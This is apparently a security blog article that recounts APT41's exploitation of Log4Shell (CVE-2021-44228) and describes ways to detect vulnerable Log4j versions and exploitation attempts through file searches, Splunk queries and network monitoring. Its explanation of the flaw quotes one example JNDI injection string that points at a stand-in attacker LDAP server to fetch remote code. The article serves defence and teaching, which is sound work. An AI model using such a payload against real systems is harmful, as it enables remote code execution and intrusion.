APT41 (associated groups: Wicked Panda, Brass Typhoon, BARIUM), a highly sophisticated Chinese state-sponsored cyber espionage group, is notorious for its dual-purpose campaigns: conducting espionage on behalf of the state and engaging in financially motivated cybercrime. One of their most notable operations leveraged CVE-2021-44228, also known as Log4Shell, a critical zero-day vulnerability in the Apache Log4j logging library. This vulnerability enabled APT41 to carry out large-scale attacks with devastating consequences for organizations worldwide.
Log4Shell allows attackers to execute remote code on affected systems, posing a critical security threat. In this article, we will explore how to detect Log4j vulnerabilities, with a focus on different detection methods, including Linux and Windows environments, as well as utilizing tools like Splunk for log4j detection.
Understanding CVE-2021-44228 (Log4Shell)

Discovered in December 2021, CVE-2021-44228 is a remote code execution (RCE) vulnerability in Log4j, a widely used Java-based logging library. The flaw lies in how Log4j handles log entries containing specially crafted JNDI (Java Naming and Directory Interface) lookups.
If an attacker includes a malicious string (e.g., ${jndi:ldap://malicious.server/x}) in any loggable input, Log4j executes the lookup, triggering the download and execution of malicious code from the attacker's server.
This vulnerability was catastrophic due to its:
- Ease of Exploitation - exploitation required minimal technical knowledge and could be automated.
- Widespread Impact - millions of systems globally used vulnerable versions of Log4j.
APT41’s Exploitation of Log4Shell
1. Reconnaissance
APT41 began by scanning public-facing servers and cloud environments for vulnerable instances of Log4j. Using automated tools, they identified thousands of systems running unpatched versions, including those in healthcare, finance, and government sectors.
2. Initial access & execution
After identifying a target, APT41 sent crafted requests containing malicious JNDI lookup strings via exposed endpoints, such as:
- Web application forms;
- HTTP headers;
- User-agent strings in API calls.
Once logged by a vulnerable application, the payload triggered a remote connection to an attacker-controlled LDAP server, which delivered the next-stage malware.
3. Persistence
APT41 leveraged the Log4Shell vulnerability to execute malicious payloads, including custom backdoors and tools like Cobalt Strike beacons. These tools:
- Ensured persistence;
- Allowed remote control over the compromised systems;
- Provided a launchpad for lateral movement.
4. Privilege escalation & exfiltration
Using their foothold, APT41 expanded their operations by exploiting additional vulnerabilities and misconfigurations, including:
- Privilege escalation flaws;
- Weak authentication mechanisms.
They exfiltrated sensitive data, including intellectual property, personal information, and credentials, which could be used for espionage or sold on the black market.
5. Multi-Pronged Attacks During C0017
As part of their C0017 campaign, APT41 used Log4Shell alongside other vulnerabilities, such as:
- CVE-2021-44207: Exploited in the USAHerds application;
- .NET Deserialization, SQL Injection, and Directory Traversal vulnerabilities.
APT41 exploited CVE-2021-44228 in a major healthcare provider, gaining access to servers hosting electronic medical records (EMRs). Using stolen credentials, they infiltrated additional systems, exfiltrating patient records and proprietary research on medical devices. This data was later leveraged for espionage and cybercrime operations.
The attack showcased how Log4Shell’s widespread presence enabled APT41 to pivot quickly between sectors, exploiting the vulnerability to compromise both on-premises and cloud-based infrastructures.
How to Detect Log4j Vulnerabilities
Detecting the Log4j vulnerability involves scanning for systems that are running vulnerable versions of the Log4j library. The most critical step in detection is identifying instances where the library is present, especially versions 2.0 through 2.14.1, which are vulnerable to exploits.
1. Log4j Vulnerability Detection in Linux
On Linux systems, detecting the Log4j vulnerability can be done by searching for affected versions of Log4j within the system’s file structure. Administrators should look for the presence of log4j-core files, check the version, and compare it with the known vulnerable versions.
Command for Linux Detection:

This command will search for all instances of Log4j and check their versions. If you find version 2.0 to 2.14.1, your system is vulnerable and should be patched immediately.
2. Log4j Vulnerability Detection in Windows
For Windows environments, detecting the Log4j vulnerability is similar to Linux. Administrators should search the file system for instances of log4j-core.jar. Additionally, Windows systems may require registry searches or using PowerShell scripts to scan installed software for the vulnerable versions of Log4j.
PowerShell Command:

This will search the entire C: drive for vulnerable Log4j versions.
Detecting Log4j Exploits
Once the vulnerability is detected, the next step is to detect if it has been exploited. Log4Shell exploits are often characterized by unusual log entries that may indicate remote code execution attempts or unauthorized access.
1. Using Splunk for Log4j Detection
Splunk is a widely used tool for security information and event management (SIEM), and it provides powerful capabilities for detecting Log4j vulnerabilities and exploits through log analysis.
Splunk Query for Log4j Exploit Detection:

This query searches for signs of Log4Shell exploitation in your logs by looking for JNDI (Java Naming and Directory Interface) lookups, which are a key indicator of exploitation attempts.
2. Log4j Exploit Detection via Network Traffic Analysis
Monitoring network traffic for suspicious connections to external servers, such as LDAP or RMI servers, can be an effective way to detect Log4Shell exploits. If an attacker attempts to trigger the vulnerability, you might see outgoing requests to suspicious IP addresses or servers.
Sample Command for Network Monitoring on Linux:

This command monitors network traffic for common ports associated with JNDI lookups used in Log4Shell exploits.
Best Practices for Log4j Vulnerability and Exploit Detection
To effectively detect and mitigate the Log4j vulnerability and its exploits, consider the following best practices:
- Keep Systems Updated. Regularly update Log4j to the latest stable version, and apply patches as soon as they become available.
- Implement Intrusion Detection Systems (IDS). Use IDS tools to monitor for unusual traffic patterns or exploit attempts related to Log4j.
- Scan and Audit Regularly. Conduct regular vulnerability scans using automated tools, such as Nessus or Qualys, to detect vulnerable Log4j instances in your environment.
- Log Monitoring and Analysis. Continuously monitor your system logs using tools like Splunk, Elasticsearch, or custom log parsers to identify potential exploitation attempts.
- Incident Response Plan. Establish a response plan to quickly patch vulnerable systems and mitigate any active exploitation attempts.
Conclusion
Detecting and mitigating the Log4j vulnerability, as well as identifying exploits like Log4Shell, requires comprehensive monitoring and proactive security measures. By leveraging tools like Splunk for log analysis, conducting system audits, and ensuring timely patching, organizations can significantly reduce the risk of exploitation. Whether you're on Linux, Windows, or using Splunk for log4j detection, it's crucial to stay ahead of potential attacks and protect your systems from this critical vulnerability.